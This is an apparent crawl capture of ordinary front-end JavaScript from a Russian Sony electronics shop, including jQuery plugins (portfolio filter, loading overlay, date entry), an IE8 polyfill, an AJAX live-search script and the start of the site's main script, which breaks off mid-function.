            //console.debug(phoneNumVisible+' '+phoneNumLink);
            $('.roistat-phone').html('<a href="tel:'+phoneNumLink+'">'+phoneNumVisible+'</a>');
            clearInterval(timerPhone);
        }
    }, 500);
    setTimeout(function(){
        clearInterval(timerPhone);
    }, 10000);

});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/bootstrap-portfilter.js
body_size: 1108
content:
/* ============================================================
 * bootstrap-portfilter.js for Bootstrap v2.3.1
 * https://github.com/geedmo/portfilter
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================
 * 
 * jQuery (Very) Lightweight Portfolio Filter for Bootstrap
 * 
 * Author: Geedmo (http://geedmo.com)
 * Version: 1.0
 * Usage:
 *   For handlers
 * 	   <tag data-toggle="portfilter" data-target="targetname">...
 *   For items
 * 	   <tag data-tag="targetname">...
 * ============================================================ */

!function ($) {

  "use strict"; // jshint ;_;
	
  var pluginName = 'portfilter';

 /* PUBLIC CLASS DEFINITION
  * ============================== */

  var PortFilter = function (element) {
    
    this.$element = $(element)
    this.stuff 	  = $('[data-tag]');
    this.target   = this.$element.data('target') || '';

  }

  PortFilter.prototype.filter = function (params) {
    var items = [],
    	target = this.target;
    this.stuff
        .fadeOut(0).removeClass('active').promise().done(function(){
            $(this).each(function(){
                if($(this).data('tag') == target || target == 'all') 
                    items.push(this);
            });
            $(items).show();
            $(items).not(':hidden').last().addClass('active').show();
        });  
  }


 /* PLUGIN DEFINITION
  * ======================== */

  var old = $.fn[pluginName]

  $.fn[pluginName] = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data(pluginName);
      
      if(!data) $this.data(pluginName, (data = new PortFilter(this)))
      
      if (option == 'filter') data.filter()
    })
  }
  
  // DEFAULTS
  $.fn[pluginName].defaults = {}
  
  // CONSTRUCTOR CONVENTION 
  $.fn[pluginName].Constructor = PortFilter;


 /* PORTFILTER NO CONFLICT
  * ================== */

  $.fn[pluginName].noConflict = function () {
    $.fn[pluginName] = old
    return this
  }

 /* PORTFILTER DATA-API
  * =============== */

  $(document).on('click.portfilter.data-api', '[data-toggle^=portfilter]', function (e) {
		$(this).portfilter('filter')
  })

}(window.jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1742042081&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fproducts%2Fht-a7000%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D1%83%D0%BD%D0%B4%D0%B1%D0%B0%D1%80%20HT-A7000%C2%A0%7C%207.1.2-%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%C2%A0%7C%20Dolby%20Atmos%20%7C%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1013038674&gjid=884599867&cid=66888226.1769907936&tid=UA-218201054-1&_gid=345980760.1769907936&_r=1&_slc=1&gtm=45He61r1n81N6KLM7Wv858136751za200zd858136751&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=51502989
body_size: -827
content:
2,cG-N4JT1280YN

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/loadingoverlay.js
body_size: 1273
content:
/***************************************************************************************************
LoadingOverlay - A flexible loading overlay jQuery plugin
    Author          : Gaspare Sganga
    Version         : 1.1
    License         : MIT
    Documentation   : http://gasparesganga.com/labs/jquery-loading-overlay
****************************************************************************************************/
(function($, undefined){
    var _defaults = {
        color           : "rgba(255, 255, 255, 0.8)",
        custom          : "",
        fontawesome     : "",
        image           : "/js/loading.gif",
        maxSize         : "100px",
        minSize         : "20px",
        resizeInterval  : 0,
        size            : "50%"
    };

    $.LoadingOverlaySetup = function(settings){
        $.extend(true, _defaults, settings);
    };

    $.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                _Show("body", settings);
                break;
                
            case "hide":
                _Hide("body", options);
                break;
        }
    };

    $.fn.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                return this.each(function(){
                    _Show(this, settings);
                });
                
            case "hide":
                return this.each(function(){
                    _Hide(this, options);
                });
        }
    };


    function _Show(container, settings){
        container = $(container);
        var fixed = container.is("body");
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) count = 0;
        if (count == 0) {
            var overlay = $("<div>", {
                class   : "loadingoverlay",
                css     : {
                    "background-color"  : settings.color,
                    "display"           : "flex",
                    "flex-direction"    : "column",
                    "align-items"       : "center",
                    "justify-content"   : "center"
                }
            });
            if (settings.image) overlay.css({
                "background-image"      : "url("+settings.image+")",
                "background-position"   : "center center",
                "background-repeat"     : "no-repeat"
            });
            if (settings.fontawesome) $("<div>", {
                class   : "loadingoverlay_fontawesome "+settings.fontawesome
            }).appendTo(overlay);
            if (settings.custom) $(settings.custom).appendTo(overlay);
            if (fixed) {
                overlay.css({
                    "position"  : "fixed",
                    "top"       : 0,
                    "left"      : 0,
                    "width"     : "100%",
                    "height"    : "100%"
                });
            } else {
                overlay.css({
                    "position"  : "absolute",
                    "top"       : 0,
                    "left"      : 0
                });
                if (container.css("position") == "static") {
                    overlay.css({
                        "top"   : container.position().top  + parseInt(container.css("margin-top"))  + parseInt(container.css("border-top-width")),
                        "left"  : container.position().left + parseInt(container.css("margin-left")) + parseInt(container.css("border-left-width"))
                    });
                }
            }
            _Resize(container, overlay, settings, fixed);
            if (settings.resizeInterval > 0) {
                var resizeIntervalId = setInterval(function(){
                    _Resize(container, overlay, settings, fixed);
                }, settings.resizeInterval);
                container.data("LoadingOverlayResizeIntervalId", resizeIntervalId);
            }
            overlay.appendTo(container);
        }
        count++;
        container.data("LoadingOverlayCount", count);
    }

    function _Hide(container, force){
        container = $(container);
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) return;
        count--;
        if (force || count <= 0) {
            var resizeIntervalId = container.data("LoadingOverlayResizeIntervalId");
            if (resizeIntervalId) clearInterval(resizeIntervalId);
            container.removeData("LoadingOverlayCount").removeData("LoadingOverlayResizeIntervalId");
            container.children(".loadingoverlay").remove();
        } else {
            container.data("LoadingOverlayCount", count);
        }
    }

    function _Resize(container, overlay, settings, fixed){
        if (!fixed) overlay.css({
            "width"     : container.innerWidth(),
            "height"    : container.innerHeight()
        });
        var size = "auto";
        if (settings.size && settings.size != "auto") {
            var c = fixed ? $(window) : container;
            size = Math.min(c.innerWidth(), c.innerHeight()) * parseFloat(settings.size) / 100;
            if (settings.maxSize && size > parseInt(settings.maxSize)) size = parseInt(settings.maxSize)+"px";
            if (settings.minSize && size < parseInt(settings.minSize)) size = parseInt(settings.minSize)+"px";
        }
        overlay.css("background-size", size);
        overlay.children(".loadingoverlay_fontawesome").css("font-size", size);
    }

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/date/jquery.dateentry.js
body_size: 5056
content:
(function($){var pluginName='dateEntry';$.JQPlugin.createPlugin({name:pluginName,defaultOptions:{appendText:'',initialField:null,tabToExit:false,useMouseWheel:true,defaultDate:null,minDate:null,maxDate:null,spinnerImage:'images/checkbox/UpDown.png',spinnerSize:[10,15,0],spinnerBigImage:'',spinnerBigSize:[40,40,16],spinnerIncDecOnly:true,spinnerRepeat:[500,250],beforeShow:null,altField:null,altFormat:null},regionalOptions:{'':{dateFormat:'mdy/',monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],spinnerTexts:['Today','Previous field','Next field','Increment','Decrement']}},_getters:['getDate','isDisabled'],_appendClass:pluginName+'-append',_controlClass:pluginName+'-control',_expandClass:pluginName+'-expand',_disabledInputs:[],_instSettings:function(elem,options){return{_field:0,_selectedYear:0,_selectedMonth:0,_selectedDay:0};},_postAttach:function(elem,inst){elem.on('focus.'+inst.name,this._doFocus).on('blur.'+inst.name,this._doBlur).on('click.'+inst.name,this._doClick).on('keydown.'+inst.name,this._doKeyDown).on('keypress.'+inst.name,this._doKeyPress).on('paste.'+inst.name,function(event){setTimeout(function(){plugin._parseDate(inst);},1);});},_optionsChanged:function(elem,inst,options){var currentDate=this._extractDate(elem.val(),inst);$.extend(inst.options,options);inst._field=0;inst._lastField=(inst.options.dateFormat[2]===' '?1:2);if(currentDate){this._setDate(inst,currentDate);}elem.next('span.'+this._appendClass).remove();elem.parent().find('span.'+this._controlClass).remove();if($.fn.mousewheel){elem.unmousewheel();}var spinner=(!inst.options.spinnerImage?null:$('<span class="'+this._controlClass+'" style="display: inline-block; '+'background: url(\''+inst.options.spinnerImage+'\') 0 0 no-repeat; width: '+inst.options.spinnerSize[0]+'px; height: '+inst.options.spinnerSize[1]+'px;"></span>'));elem.after(inst.options.appendText?'<span class="'+this._appendClass+'">'+inst.options.appendText+'</span>':'').after(spinner||'');if(inst.options.useMouseWheel&&$.fn.mousewheel){elem.mousewheel(this._doMouseWheel);}if(spinner){spinner.mousedown(this._handleSpinner).mouseup(this._endSpinner).mouseover(this._expandSpinner).mouseout(this._endSpinner).mousemove(this._describeSpinner);}},enable:function(elem){this._enableDisable(elem,false);},disable:function(elem){this._enableDisable(elem,true);},_enableDisable:function(elem,disable){var inst=this._getInst(elem);if(!inst){return;}elem.disabled=disable;if(elem.nextSibling&&elem.nextSibling.nodeName.toLowerCase()==='span'){this._changeSpinner(inst,elem.nextSibling,(disable?5:-1));}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem?null:value);});if(disable){this._disabledInputs.push(elem);}},isDisabled:function(elem){return $.inArray(elem,this._disabledInputs)>-1;},_preDestroy:function(elem,inst){elem=$(elem).off('.'+pluginName);if($.fn.mousewheel){elem.unmousewheel();}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem[0]?null:value);});elem.siblings('.'+this._appendClass+',.'+this._controlClass).remove();},setDate:function(elem,date){var inst=this._getInst(elem);if(inst){if(date===null||date===''){$(elem).val('');}else{this._setDate(inst,date?(typeof date==='object'?new Date(date.getTime()):date):null);}}},getDate:function(elem){var inst=this._getInst(elem);return(inst?this._extractDate(inst.elem.val(),inst):null);},_doFocus:function(elem){var input=(elem.nodeName&&elem.nodeName.toLowerCase()==='input'?elem:this);if(plugin._lastInput===input||plugin.isDisabled(input)){return;}var inst=plugin._getInst(input);inst._field=0;plugin._lastInput=input;plugin._blurredInput=null;$.extend(inst.options,($.isFunction(inst.options.beforeShow)?inst.options.beforeShow.apply(input,[input]):{}));plugin._parseDate(inst,elem.nodeName?null:elem);setTimeout(function(){plugin._showField(inst);},10);},_doBlur:function(event){plugin._blurredInput=plugin._lastInput;plugin._lastInput=null;},_doClick:function(event){var input=event.target;var inst=plugin._getInst(input);var prevField=inst._field;inst._field=plugin._getSelection(inst,input,event);if(prevField!==inst._field){inst._lastChr='';}plugin._showField(inst);},_getSelection:function(inst,input,event){var select=0;if(typeof input.selectionStart!=='undefined'){var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;select=field;if(input.selectionStart<end){break;}}}else if(input.createTextRange&&event!=null&&$(input).val()){var src=$(event.target||event.srcElement);var range=input.createTextRange();var convert=function(value){return{thin:2,medium:4,thick:6}[value]||value;};var offsetX=(event.clientX||0)+document.documentElement.scrollLeft-(src.offset().left+parseInt(convert(src.css('border-left-width')),10))-range.offsetLeft;var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;range.collapse();range.moveEnd('character',end);select=field;if(offsetX<range.boundingWidth){break;}}}return select;},_doKeyDown:function(event){if(event.keyCode>=48){return true;}var inst=plugin._getInst(event.target);switch(event.keyCode){case 9:return(inst.options.tabToExit?true:(event.shiftKey?plugin._changeField(inst,-1,true):plugin._changeField(inst,+1,true)));case 35:if(event.ctrlKey){plugin._setValue(inst,'');}else{inst._field=inst._lastField;plugin._adjustField(inst,0);}break;case 36:if(event.ctrlKey){plugin._setDate(inst);}else{inst._field=0;plugin._adjustField(inst,0);}break;case 37:plugin._changeField(inst,-1,false);break;case 38:plugin._adjustField(inst,+1);break;case 39:plugin._changeField(inst,+1,false);break;case 40:plugin._adjustField(inst,-1);break;case 46:plugin._setValue(inst,'');break;default:return true;}return false;},_doKeyPress:function(event){var chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);if(chr<' '){return true;}var inst=plugin._getInst(event.target);plugin._handleKeyPress(inst,chr);return false;},_handleKeyPress:function(inst,chr){if(inst.options.dateFormat.substring(3).indexOf(chr)>-1){this._changeField(inst,+1,false);}else if(chr>='0'&&chr<='9'){var field=inst.options.dateFormat.charAt(inst._field);var key=parseInt(chr,10);var value=parseInt((inst._lastChr||'')+chr,10);var year=(!field.match(/y/i)?inst._selectedYear:value);var month=(!field.match(/m|n/i)?inst._selectedMonth+1:(value>=1&&value<=12?value:(key>0?key:inst._selectedMonth+1)));var day=(!field.match(/d|w/i)?inst._selectedDay:(value>=1&&value<=this._getDaysInMonth(year,month-1)?value:(key>0?key:inst._selectedDay)));this._setDate(inst,new Date(year,month-1,day,12));inst._lastChr=(field!=='y'?'':inst._lastChr.substr(Math.max(0,inst._lastChr.length-2)))+chr;}else{var field=inst.options.dateFormat.charAt(inst._field);if(field.match(/n/i)){inst._lastChr+=chr.toLowerCase();var names=inst.options[field==='n'?'monthNamesShort':'monthNames'];var findMonth=function(){for(var i=0;i<names.length;i++){if(names[i].toLowerCase().substring(0,inst._lastChr.length)===inst._lastChr){return i;break;}}return-1;};var month=findMonth();if(month===-1){inst._lastChr=chr.toLowerCase();month=findMonth();}if(month===-1){inst._lastChr='';}else{var year=inst._selectedYear;var day=Math.min(inst._selectedDay,this._getDaysInMonth(year,month));this._setDate(inst,new Date(year,month,day,12));}}}},_doMouseWheel:function(event,delta){if(plugin.isDisabled(event.target)){return;}var inst=plugin._getInst(event.target);inst.elem.focus();if(!inst.elem.val()){plugin._parseDate(inst);}plugin._adjustField(inst,delta);event.preventDefault();},_expandSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));if(plugin.isDisabled(inst.elem[0])){return;}if(inst.options.spinnerBigImage){inst._expanded=true;var offset=$(spinner).offset();var relative=null;$(spinner).parents().each(function(){var parent=$(this);if(parent.css('position')==='relative'||parent.css('position')==='absolute'){relative=parent.offset();}return!relative;});$('<div class="'+plugin._expandClass+'" style="position: absolute; left: '+(offset.left-(inst.options.spinnerBigSize[0]-inst.options.spinnerSize[0])/2-(relative?relative.left:0))+'px; top: '+(offset.top-(inst.options.spinnerBigSize[1]-inst.options.spinnerSize[1])/2-(relative?relative.top:0))+'px; width: '+inst.options.spinnerBigSize[0]+'px; height: '+inst.options.spinnerBigSize[1]+'px; background: transparent url('+inst.options.spinnerBigImage+') no-repeat 0px 0px; z-index: 10;"></div>').mousedown(plugin._handleSpinner).mouseup(plugin._endSpinner).mouseout(plugin._endExpand).mousemove(plugin._describeSpinner).insertAfter(spinner);}},_getInput:function(spinner){return $(spinner).siblings('.'+this._getMarker())[0];},_describeSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));spinner.title=inst.options.spinnerTexts[plugin._getSpinnerRegion(inst,event)];},_handleSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);if(plugin.isDisabled(input)){return;}if(input===plugin._blurredInput){plugin._lastInput=input;plugin._blurredInput=null;}var inst=plugin._getInst(input);plugin._doFocus(input);var region=plugin._getSpinnerRegion(inst,event);plugin._changeSpinner(inst,spinner,region);plugin._actionSpinner(inst,region);plugin._timer=null;plugin._handlingSpinner=true;if(region>=3&&inst.options.spinnerRepeat[0]){plugin._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[0]);$(spinner).one('mouseout',plugin._releaseSpinner).one('mouseup',plugin._releaseSpinner);}},_actionSpinner:function(inst,region){if(!inst.elem.val()){plugin._parseDate(inst);}switch(region){case 0:this._setDate(inst);break;case 1:this._changeField(inst,-1,false);break;case 2:this._changeField(inst,+1,false);break;case 3:this._adjustField(inst,+1);break;case 4:this._adjustField(inst,-1);break;}},_repeatSpinner:function(inst,region){if(!plugin._timer){return;}plugin._lastInput=plugin._blurredInput;this._actionSpinner(inst,region);this._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[1]);},_releaseSpinner:function(event){clearTimeout(plugin._timer);plugin._timer=null;},_endExpand:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);$(spinner).remove();inst._expanded=false;},_endSpinner:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);if(!plugin.isDisabled(input)){plugin._changeSpinner(inst,spinner,-1);}if(plugin._handlingSpinner){plugin._lastInput=plugin._blurredInput;}if(plugin._lastInput&&plugin._handlingSpinner){plugin._showField(inst);}plugin._handlingSpinner=false;},_getSpinnerTarget:function(event){return event.target||event.srcElement;},_getSpinnerRegion:function(inst,event){var spinner=this._getSpinnerTarget(event);var pos=$(spinner).offset();var scrolled=[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop];var left=(inst.options.spinnerIncDecOnly?99:event.clientX+scrolled[0]-pos.left);var top=event.clientY+scrolled[1]-pos.top;var spinnerSize=inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'];var right=(inst.options.spinnerIncDecOnly?99:spinnerSize[0]-1-left);var bottom=spinnerSize[1]-1-top;if(spinnerSize[2]>0&&Math.abs(left-right)<=spinnerSize[2]&&Math.abs(top-bottom)<=spinnerSize[2]){return 0;}var min=Math.min(left,top,right,bottom);return(min===left?1:(min===right?2:(min===top?3:4)));},_changeSpinner:function(inst,spinner,region){$(spinner).css('background-position','-'+((region+1)*inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'][0])+'px 0px');},_parseDate:function(inst,event){var currentDate=this._extractDate(inst.elem.val(),inst)||this._normaliseDate(this._determineDate(inst.options.defaultDate,inst)||new Date());inst._selectedYear=currentDate.getFullYear();inst._selectedMonth=currentDate.getMonth();inst._selectedDay=currentDate.getDate();inst._lastChr='';var postProcess=function(){if(inst.elem.val()!==''){plugin._showDate(inst);}};if(typeof inst.options.initialField==='number'){inst._field=Math.max(0,Math.min(inst._lastField,inst.options.initialField));postProcess();}else{setTimeout(function(){inst._field=plugin._getSelection(inst,inst.elem[0],event);postProcess();},0);}},_extractDate:function(value,inst){if(!value){return null;}var values=value.split(new RegExp('[\\'+inst.options.dateFormat.substring(3).split('').join('\\')+']'));var year=0;var month=0;var day=0;var seen=[false,false,false];for(var i=0;i<=inst._lastField;i++){var num=parseInt(values[i],10);num=(isNaN(num)?0:num);var field=inst.options.dateFormat.charAt(i);switch(field){case'y':year=num;seen[0]=true;break;case'Y':year=(num%100)+(new Date().getFullYear()-new Date().getFullYear()%100);seen[0]=true;break;case'm':case'M':month=num;seen[1]=true;break;case'n':case'N':month=$.inArray(values[i],inst.options[field==='N'?'monthNames':'monthNamesShort'])+1;seen[1]=true;break;case'w':case'W':if(inst.options.dateFormat.charAt(3)===' '){values.splice(i,1);num=parseInt(values[i],10);}else{num=parseInt(values[i].replace(/^.* /,''),10);}num=(isNaN(num)?0:num);case'd':case'D':day=num;seen[2]=true;break;}}year=seen[0]?year:2015;month=seen[1]?month:12;day=seen[2]?day:31;return(year&&month&&day?new Date(year,month-1,day,12):null);},_showDate:function(inst){this._setValue(inst,this._formatDate(inst,inst.options.dateFormat));this._showField(inst);},_formatDate:function(inst,format){var currentDate='';for(var i=0;i<=inst._lastField;i++){currentDate+=(i===0?'':format.charAt(3));var field=format.charAt(i);switch(field){case'y':currentDate+=this._formatNumber(inst._selectedYear);break;case'Y':currentDate+=this._formatNumber(inst._selectedYear%100);break;case'm':currentDate+=this._formatNumber(inst._selectedMonth+1);break;case'M':currentDate+=(inst._selectedMonth+1);break;case'n':case'N':currentDate+=inst.options[field==='N'?'monthNames':'monthNamesShort'][inst._selectedMonth];break;case'd':currentDate+=this._formatNumber(inst._selectedDay);break;case'D':currentDate+=inst._selectedDay;break;case'w':case'W':currentDate+=inst.options[field==='W'?'dayNames':'dayNamesShort'][new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()]+' '+this._formatNumber(inst._selectedDay);break;}}return currentDate;},_showField:function(inst){var input=inst.elem[0];if(inst.elem.is(':hidden')||plugin._lastInput!==input){return;}var start=0;for(var i=0;i<inst._field;i++){start+=this._fieldLength(inst,i,inst.options.dateFormat)+1;}var end=start+this._fieldLength(inst,i,inst.options.dateFormat);if(input.setSelectionRange){input.setSelectionRange(start,end);}else if(input.createTextRange){var range=input.createTextRange();range.moveStart('character',start);range.moveEnd('character',end-inst.elem.val().length);range.select();}if(!input.disabled){input.focus();}},_fieldLength:function(inst,field,dateFormat){field=dateFormat.charAt(field);switch(field){case'y':return 4;case'M':return(inst._selectedMonth<9?1:2);case'n':case'N':return inst.options[field==='N'?'monthNames':'monthNamesShort']
[inst._selectedMonth].length;case'w':case'W':return inst.options[field==='W'?'dayNames':'dayNamesShort']
[new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()].length+3;case'D':return(inst._selectedDay<10?1:2);default:return 2;}},_formatNumber:function(value){return(value<10?'0':'')+value;},_setValue:function(inst,value){if(value!==inst.elem.val()){if(inst.options.altField){$(inst.options.altField).val(!value?'':this._formatDate(inst,inst.options.altFormat||inst.options.dateFormat));}inst.elem.val(value).trigger('change');}},_changeField:function(inst,offset,moveOut){var atFirstLast=(inst.elem.val()===''||inst._field===(offset===-1?0:inst._lastField));if(!atFirstLast){inst._field+=offset;}this._showField(inst);inst._lastChr='';return(atFirstLast&&moveOut);},_adjustField:function(inst,offset){if(inst.elem.val()===''){offset=0;}var field=inst.options.dateFormat.charAt(inst._field);var year=inst._selectedYear+(field.match(/y/i)?offset:0);var month=inst._selectedMonth+(field.match(/m|n/i)?offset:0);var day=(field.match(/d|w/i)?inst._selectedDay+offset:Math.min(inst._selectedDay,this._getDaysInMonth(year,month)));this._setDate(inst,new Date(year,month,day,12));},_getDaysInMonth:function(year,month){return new Date(year,month+1,0,12).getDate();},_setDate:function(inst,date){date=this._normaliseDate(this._determineDate(date||inst.options.defaultDate,inst)||new Date());var minDate=this._normaliseDate(this._determineDate(inst.options.minDate,inst));var maxDate=this._normaliseDate(this._determineDate(inst.options.maxDate,inst));date=(minDate&&date<minDate?minDate:(maxDate&&date>maxDate?maxDate:date));inst._selectedYear=date.getFullYear();inst._selectedMonth=date.getMonth();inst._selectedDay=date.getDate();this._showDate(inst);},_determineDate:function(setting,inst){var offsetNumeric=function(offset){var date=plugin._normaliseDate(new Date());date.setDate(date.getDate()+offset);return date;};var offsetString=function(offset){var date=plugin._extractDate(offset,inst);if(date){return date;}offset=offset.toLowerCase();date=plugin._normaliseDate(new Date());var year=date.getFullYear();var month=date.getMonth();var day=date.getDate();var pattern=/([+-]?[0-9]+)\s*(d|w|m|y)?/g;var matches=pattern.exec(offset);while(matches){switch(matches[2]||'d'){case'd':day+=parseInt(matches[1],10);break;case'w':day+=parseInt(matches[1],10)*7;break;case'm':month+=parseInt(matches[1],10);break;case'y':year+=parseInt(matches[1],10);break;}matches=pattern.exec(offset);}return new Date(year,month,day,12);};return(setting?(typeof setting==='string'?offsetString(setting):(typeof setting==='number'?offsetNumeric(setting):setting)):null);},_normaliseDate:function(date){if(date){date.setHours(12,0,0,0);}return date;}});var plugin=$.dateEntry;})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/ie/ie8-polyfill.js
body_size: 600
content:
/**
 * @license addEventListener polyfill 1.1 / Eirik Backer / MIT Licence
 * https://gist.github.com/2864711/946225eb3822c203e8d6218095d888aac5e1748e
 */
!function(e,t,n){if((!e.addEventListener||!e.removeEventListener)&&e.attachEvent&&e.detachEvent){var r=function(e){return"function"==typeof e},a=function(e,t){var r=t[n];if(r)for(var a,i=r.length;i--;)if(a=r[i],a[0]===e)return a[1]},i=function(e,t,r){var i=t[n]||(t[n]=[]);return a(e,t)||(i[i.length]=[e,r],r)},o=function(e){var n=t[e];t[e]=function(e){return u(n(e))}},v=function(n,a){if(r(a)){var o=this;o.attachEvent("on"+n,i(o,a,function(n){n=n||e.event,n.preventDefault=n.preventDefault||function(){n.returnValue=!1},n.stopPropagation=n.stopPropagation||function(){n.cancelBubble=!0},n.target=n.target||n.srcElement||t.documentElement,n.currentTarget=n.currentTarget||o,n.timeStamp=n.timeStamp||(new Date).getTime(),a.call(o,n)}))}},c=function(e,t){if(r(t)){var n=this,i=a(n,t);i&&n.detachEvent("on"+e,i)}},u=function(e){var t=e.length;if(t)for(;t--;)e[t].addEventListener=v,e[t].removeEventListener=c;else e.addEventListener=v,e.removeEventListener=c;return e};if(u([t,e]),"Element"in e){var f=e.Element;f.prototype.addEventListener=v,f.prototype.removeEventListener=c}else t.attachEvent("onreadystatechange",function(){u(t.all)}),o("getElementsByTagName"),o("getElementById"),o("createElement"),u(t.all)}}(window,document,"x-ms-event-listeners");

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/local/ajax/ajax_search.js?v=54
body_size: 699
content:

function get_result (){
    //очищаем результаты поиска
    $('#search_result').html('');
    //пока не получили результаты поиска - отобразим прелоадер
    //$('#search_result').append('<div><img width="150" src="/search/preloader.GIF"></div>');
    $.ajax({
        type: "POST",
        url: "/local/ajax/ajax_search.php",
        data: "q="+q,
        dataType: 'json',
        success: function(json){
			
            //очистим прелоадер
            $('.title-search-result').html('');
             BX.style(BX('title_sr'), 'display', 'block');
			 $(".title-search-result").show();
            $('.title-search-result').append('<ul class="result__price-list"></div>');
            //добавляем каждый элемент массива json внутрь div-ника с class="live-search" (вёрстку можете использовать свою)
            $.each(json, function(index, element) {
                $('.title-search-result').find('.result__price-list').append('<li class="result__item"><a href="'+element.URL+'" class="result__link"><b>'+element.TITLE+'</b></a></li>');
                //console.log (element.BODY_FORMATED);
            });
            
        }
    });
}
var timer = 1000;
var q = '';
$(document).ready(function() {
    
    $('#title-search-input').keyup(function() {
        q = this.value; 
		
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
		$(".title-search-result").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/script.js
body_size: 4284
content:
$(document).ready(function(){
	
	  //$("#FIELD_PERSONAL_MOBILE").mask("+7(999)9999999");
	  
  mobileTablet();
	basket();
  profile();
	more();
  carouselMega();
	backgroundHome();

  extraCarouselMobile();
  footerCarouselMobile();
  animationHome();
  backgroundCarousel();
  phoneMask();
  dateInsert();
  newsArticleLR();
  cssIE();
  rangeSliderPrice();
  rangeSliderScreen();
  filterList();
  comparisonClick();
  contactsPoint();
  googleMap();
  googleMapClk();
  contactsActive();
  catalogProductPoint();
  plusMinusItem();
  catalogAboutImage();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  popupOpenRegistration();
  setEqualHeight($("#news_carousel > .news_list"));

});

window.onload = function(){ 
  backgroundHome();
  animationHome();
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy(); 
    menuMobile();
  menuDropMobile();
    cityVisible(); 
	if(screen.width<1000)
	{
		$.LoadingOverlay("show");
		setTimeout(function() { $.LoadingOverlay("hide"); }, 1500);
	}  
};

window.onresize = function(){ 
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  googleMap();
  contactsActive();
  setEqualHeight($("#news_carousel > .news_list"));
};

function cssIE(){
if(/*@cc_on!@*/false){document.documentElement.className+=' ie10';}
};

function mobileTablet(){
  $("html").removeClass("mobile");
  $("html").removeClass("tablet");
  if ($("header").outerWidth(true) <= 480) {
    $("html").addClass("mobile");
  }
    else{
      if ($("header").outerWidth(true) <= 1000) {
        $("html").addClass("tablet");
    };
  };
};

function basket(){
	$(".basket").click(function (){
		$('.basket_item, .korz_over .fa-angle-down, .korz_over').toggleClass("open");
    $('.personal, .personal_over').toggleClass("close");
	});
};

function profile(){
  $(".personal_over").click(function (){
    $('.personal_over, .personal_over_out, .pers_close').toggleClass("open");
    $('.pers_open').toggleClass("close");
  });
};

function more(){
	$(".extra_more p").click(function (){
		$('.extra_item_list.close').toggleClass("open");
		$('.extra_more p').toggleClass("close");
	});
};


function carouselMega(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-block_new");
  if (checkWidth < 1){
    $(".block_new .new").addClass("hidden");
    $(".carousel_mobile").addClass("open");

  }
  else if (checkWidth > 1) {
    $(".block_new .new").removeClass("hidden");
    $(".carousel_mobile").removeClass("open");
